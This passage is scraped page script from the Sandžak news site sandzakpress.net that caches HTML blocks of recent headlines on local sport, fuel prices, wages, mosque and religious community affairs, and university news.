Fudbaleri Novog Pazara izgubili od \u017deljezni\u010dara<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-21T11:20:41+01:00\" >21. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/medjedovic-upisao-prvu-ovakvu-pobjedu-u-karijeri-ceka-ga-potencijalni-spektakl-protiv-sestog-na-svijetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Me\u0111edovi\u0107 upisao prvu ovakvu pobjedu u karijeri: \u010ceka ga potencijalni spektakl protiv \u0161estog na svijetu\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1768792769-WhatsApp-Image-2026-01-19-at-03.50.13-750x563-1-100x70.jpeg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1768792769-WhatsApp-Image-2026-01-19-at-03.50.13-750x563-1-100x70.jpeg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1768792769-WhatsApp-Image-2026-01-19-at-03.50.13-750x563-1-200x140.jpeg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Me\u0111edovi\u0107 upisao prvu ovakvu pobjedu u karijeri: \u010ceka ga potencijalni spektakl protiv \u0161estog na svijetu\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/medjedovic-upisao-prvu-ovakvu-pobjedu-u-karijeri-ceka-ga-potencijalni-spektakl-protiv-sestog-na-svijetu\/\"  rel=\"bookmark\" title=\"Me\u0111edovi\u0107 upisao prvu ovakvu pobjedu u karijeri: \u010ceka ga potencijalni spektakl protiv \u0161estog na svijetu\">Me\u0111edovi\u0107 upisao prvu ovakvu pobjedu u karijeri: \u010ceka ga potencijalni spektakl...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-19T11:16:32+01:00\" >19. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/tezak-zrijeb-za-medjedovica-na-australijan-openu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Te\u017eak \u017erijeb za Me\u0111edovi\u0107a na Australijan openu\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/08\/hamad-medjedovic-2-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/08\/hamad-medjedovic-2-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/08\/hamad-medjedovic-2-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Te\u017eak \u017erijeb za Me\u0111edovi\u0107a na Australijan openu\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/tezak-zrijeb-za-medjedovica-na-australijan-openu\/\"  rel=\"bookmark\" title=\"Te\u017eak \u017erijeb za Me\u0111edovi\u0107a na Australijan openu\">Te\u017eak \u017erijeb za Me\u0111edovi\u0107a na Australijan openu<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-15T10:28:18+01:00\" >15. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 3;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/od-danas-vece-plate-u-javnom-sektoru-i-minimalna-zarada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Od danas ve\u0107e plate u javnom sektoru i minimalna zarada\" ><img width=\"324\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2024\/11\/plate-1-324x235.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2024\/11\/plate-1-324x235.jpg 324w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2024\/11\/plate-1-648x470.jpg 648w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px\"  alt=\"\" title=\"Od danas ve\u0107e plate u javnom sektoru i minimalna zarada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/od-danas-vece-plate-u-javnom-sektoru-i-minimalna-zarada\/\"  rel=\"bookmark\" title=\"Od danas ve\u0107e plate u javnom sektoru i minimalna zarada\">Od danas ve\u0107e plate u javnom sektoru i minimalna zarada<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-02T11:27:21+01:00\" >2. Januara 2026.<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/sandzakpress.net\/od-danas-vece-plate-u-javnom-sektoru-i-minimalna-zarada\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                \r\n\r\n\u00a0U Srbiji su od danas plate u javnom sektoru ve\u0107e za 5,1 odsto.\r\n\r\n\r\n\r\nPove\u0107ana je i minimalna zarada za 10,1 odsto, na 64.554 dinara.\r\n\r\nU januaru...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/nove-cijene-goriva-dizel-i-benzin-jeftiniji-za-dinar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nove cijene goriva \u2013 dizel i benzin jeftiniji za dinar\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/pumpa_gorivo_benzin1_cene_goriva_nepromenjene-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/pumpa_gorivo_benzin1_cene_goriva_nepromenjene-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/pumpa_gorivo_benzin1_cene_goriva_nepromenjene-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Nove cijene goriva \u2013 dizel i benzin jeftiniji za dinar\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/nove-cijene-goriva-dizel-i-benzin-jeftiniji-za-dinar\/\"  rel=\"bookmark\" title=\"Nove cijene goriva \u2013 dizel i benzin jeftiniji za dinar\">Nove cijene goriva \u2013 dizel i benzin jeftiniji za dinar<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-31T12:13:22+01:00\" >31. Decembra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/benzin-i-dizel-do-31-decembra-jeftiniji-za-po-dva-dinara-po-litru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Benzin i dizel do 31. decembra jeftiniji za po dva dinara po litru\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/gorivo-11_avg_2023-pixabay-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/gorivo-11_avg_2023-pixabay-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/gorivo-11_avg_2023-pixabay-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Benzin i dizel do 31. decembra jeftiniji za po dva dinara po litru\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/benzin-i-dizel-do-31-decembra-jeftiniji-za-po-dva-dinara-po-litru\/\"  rel=\"bookmark\" title=\"Benzin i dizel do 31. decembra jeftiniji za po dva dinara po litru\">Benzin i dizel do 31. decembra jeftiniji za po dva dinara...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-26T10:19:25+01:00\" >26. Decembra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/gorivo-poskupelo-cijena-dizela-porasla-za-12-dinara-za-samo-mjesec-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GORIVO POSKUPELO &#8211; Cijena dizela porasla za 12 dinara za samo mjesec dana\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/11\/Capture-1-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/11\/Capture-1-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/11\/Capture-1-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"GORIVO POSKUPELO &#8211; Cijena dizela porasla za 12 dinara za samo mjesec dana\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/gorivo-poskupelo-cijena-dizela-porasla-za-12-dinara-za-samo-mjesec-dana\/\"  rel=\"bookmark\" title=\"GORIVO POSKUPELO &#8211; Cijena dizela porasla za 12 dinara za samo mjesec dana\">GORIVO POSKUPELO &#8211; Cijena dizela porasla za 12 dinara za samo...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-21T10:21:45+01:00\" >21. Novembra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/dionica-auto-puta-prema-sandzaku-od-mateseva-do-andrijevice-bice-duzine-oko-235-kilometara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dionica auto-puta prema Sand\u017eaku od Mate\u0161eva do Andrijevice bi\u0107e du\u017eine oko 23,5 kilometara\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/11\/o_2035256_1024-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/11\/o_2035256_1024-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/11\/o_2035256_1024-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Dionica auto-puta prema Sand\u017eaku od Mate\u0161eva do Andrijevice bi\u0107e du\u017eine oko 23,5 kilometara\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/dionica-auto-puta-prema-sandzaku-od-mateseva-do-andrijevice-bice-duzine-oko-235-kilometara\/\"  rel=\"bookmark\" title=\"Dionica auto-puta prema Sand\u017eaku od Mate\u0161eva do Andrijevice bi\u0107e du\u017eine oko 23,5 kilometara\">Dionica auto-puta prema Sand\u017eaku od Mate\u0161eva do Andrijevice bi\u0107e du\u017eine oko...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-03T11:03:02+01:00\" >3. Novembra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 802;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/u-petak-sergija-za-sanaciju-posljedica-pozara-na-zgradi-vakufa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U petak sergija za sanaciju posljedica po\u017eara na zgradi Vakufa\" ><img width=\"324\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1b7108fa-ece3-4684-a61e-d1282b1fd8b1-2048x1498-1-324x235.jpeg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1b7108fa-ece3-4684-a61e-d1282b1fd8b1-2048x1498-1-324x235.jpeg 324w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/1b7108fa-ece3-4684-a61e-d1282b1fd8b1-2048x1498-1-648x470.jpeg 648w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px\"  alt=\"\" title=\"U petak sergija za sanaciju posljedica po\u017eara na zgradi Vakufa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/u-petak-sergija-za-sanaciju-posljedica-pozara-na-zgradi-vakufa\/\"  rel=\"bookmark\" title=\"U petak sergija za sanaciju posljedica po\u017eara na zgradi Vakufa\">U petak sergija za sanaciju posljedica po\u017eara na zgradi Vakufa<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-22T17:49:31+01:00\" >22. Januara 2026.<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/sandzakpress.net\/u-petak-sergija-za-sanaciju-posljedica-pozara-na-zgradi-vakufa\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                \r\n\r\nKao \u0161to ste obavije\u0161teni, u utorak 20.01.2026. godine, oko 12h, prizemlje zgrade Vakufa, to jest upravne zgrade Me\u0161ihata i Med\u017elisa Novi Pazar zahvatio je...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/muftija-dr-dudic-u-posjeti-predsjedniku-egipta-es-sisiju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muftija dr. Dudi\u0107 u posjeti predsjedniku Egipta Es-Sisiju\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/2e6d9f26-1f6f-4c7d-9249-0783f325862b-100x70.jpeg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/2e6d9f26-1f6f-4c7d-9249-0783f325862b-100x70.jpeg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/2e6d9f26-1f6f-4c7d-9249-0783f325862b-200x140.jpeg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Muftija dr. Dudi\u0107 u posjeti predsjedniku Egipta Es-Sisiju\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/muftija-dr-dudic-u-posjeti-predsjedniku-egipta-es-sisiju\/\"  rel=\"bookmark\" title=\"Muftija dr. Dudi\u0107 u posjeti predsjedniku Egipta Es-Sisiju\">Muftija dr. Dudi\u0107 u posjeti predsjedniku Egipta Es-Sisiju<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-20T11:05:59+01:00\" >20. Januara 2026.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/otvorena-dzamija-u-naselju-erozija\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Otvorena d\u017eamija u naselju Erozija\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/d15592f6-c536-4335-842f-807cd8c62899-1200x675-1-100x70.jpeg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/d15592f6-c536-4335-842f-807cd8c62899-1200x675-1-100x70.jpeg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/d15592f6-c536-4335-842f-807cd8c62899-1200x675-1-200x140.jpeg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Otvorena d\u017eamija u naselju Erozija\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/otvorena-dzamija-u-naselju-erozija\/\"  rel=\"bookmark\" title=\"Otvorena d\u017eamija u naselju Erozija\">Otvorena d\u017eamija u naselju Erozija<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-26T17:10:15+01:00\" >26. Decembra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/pokrenuta-akcija-uplate-sredstava-za-zemljiste-dzamije-u-novom-priboju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokrenuta akcija uplate sredstava za zemlji\u0161te d\u017eamije u Novom Priboju\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/logo-iz-bijeli-1200x600-1-1140x6007267917582138631395-17369180458383510901-1200x600-1-1200x600-1-1200x600-1-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/logo-iz-bijeli-1200x600-1-1140x6007267917582138631395-17369180458383510901-1200x600-1-1200x600-1-1200x600-1-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/logo-iz-bijeli-1200x600-1-1140x6007267917582138631395-17369180458383510901-1200x600-1-1200x600-1-1200x600-1-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Pokrenuta akcija uplate sredstava za zemlji\u0161te d\u017eamije u Novom Priboju\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/pokrenuta-akcija-uplate-sredstava-za-zemljiste-dzamije-u-novom-priboju\/\"  rel=\"bookmark\" title=\"Pokrenuta akcija uplate sredstava za zemlji\u0161te d\u017eamije u Novom Priboju\">Pokrenuta akcija uplate sredstava za zemlji\u0161te d\u017eamije u Novom Priboju<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-19T10:50:18+01:00\" >19. Decembra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/mujovic-vjerujem-da-ce-utavni-sud-ponistiti-zakon-o-zabrani-mahrame-skolama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mujovi\u0107: Vjerujem da \u0107e Ustavni sud poni\u0161titi odluku o zabrani mahrame u \u0161kolama\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/Still0602_00000-1536x864-1-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/Still0602_00000-1536x864-1-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/Still0602_00000-1536x864-1-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Mujovi\u0107: Vjerujem da \u0107e Ustavni sud poni\u0161titi odluku o zabrani mahrame u \u0161kolama\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/mujovic-vjerujem-da-ce-utavni-sud-ponistiti-zakon-o-zabrani-mahrame-skolama\/\"  rel=\"bookmark\" title=\"Mujovi\u0107: Vjerujem da \u0107e Ustavni sud poni\u0161titi odluku o zabrani mahrame u \u0161kolama\">Mujovi\u0107: Vjerujem da \u0107e Ustavni sud poni\u0161titi odluku o zabrani mahrame...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-17T11:31:38+01:00\" >17. Decembra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_4 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/unp-bogatiji-za-novog-doktora-nauka-salahudin-fetic-doktorirao-iz-oblasti-racunarskih-nauka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UNINP bogatiji za novog doktora nauka: Salahudin Feti\u0107 doktorirao iz oblasti ra\u010dunarskih nauka\" ><img width=\"324\" height=\"235\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/DSC01898-1920x1280-1-324x235.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/DSC01898-1920x1280-1-324x235.jpg 324w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2026\/01\/DSC01898-1920x1280-1-648x470.jpg 648w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px\"  alt=\"\" title=\"UNINP bogatiji za novog doktora nauka: Salahudin Feti\u0107 doktorirao iz oblasti ra\u010dunarskih nauka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/unp-bogatiji-za-novog-doktora-nauka-salahudin-fetic-doktorirao-iz-oblasti-racunarskih-nauka\/\"  rel=\"bookmark\" title=\"UNINP bogatiji za novog doktora nauka: Salahudin Feti\u0107 doktorirao iz oblasti ra\u010dunarskih nauka\">UNINP bogatiji za novog doktora nauka: Salahudin Feti\u0107 doktorirao iz oblasti...<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-06T14:19:04+01:00\" >6. Januara 2026.<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/sandzakpress.net\/unp-bogatiji-za-novog-doktora-nauka-salahudin-fetic-doktorirao-iz-oblasti-racunarskih-nauka\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            <div class=\"td-excerpt\">\r\n                \r\n\r\nSalahudin Feti\u0107 uspje\u0161no je odbranio doktorsku disertaciju i stekao zvanje doktora nauka \u2013 ra\u010dunarske nauke na Univerzitetu u Novom Pazaru.\r\n\r\nDoktorska disertacija pod nazivom \u201eAnaliza...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/tanja-soldatovic-izabrana-za-novu-rektorku-drzavnog-univerziteta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tanja Soldatovi\u0107 izabrana za novu rektorku Dr\u017eavnog univerziteta\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/Tanja-Soldatovic-DUNP-100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/Tanja-Soldatovic-DUNP-100x70.jpg 100w, https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/12\/Tanja-Soldatovic-DUNP-200x140.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Tanja Soldatovi\u0107 izabrana za novu rektorku Dr\u017eavnog univerziteta\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sandzakpress.net\/tanja-soldatovic-izabrana-za-novu-rektorku-drzavnog-univerziteta\/\"  rel=\"bookmark\" title=\"Tanja Soldatovi\u0107 izabrana za novu rektorku Dr\u017eavnog univerziteta\">Tanja Soldatovi\u0107 izabrana za novu rektorku Dr\u017eavnog univerziteta<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-18T12:50:44+01:00\" >18. Decembra 2025.<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/sandzakpress.net\/prva-generacija-stipendista-mufty-fondacije-podrska-mladima-u-obrazovanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prva generacija stipendista Mufty fondacije \u2013 podr\u0161ka mladima u obrazovanju\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/11\/mufty-stipndije--100x70.jpg\"  srcset=\"https:\/\/sandzakpress.net\/wp-content\/uploads\/2025\/11\/mufty-stipndije--100x70.jpg 100w, 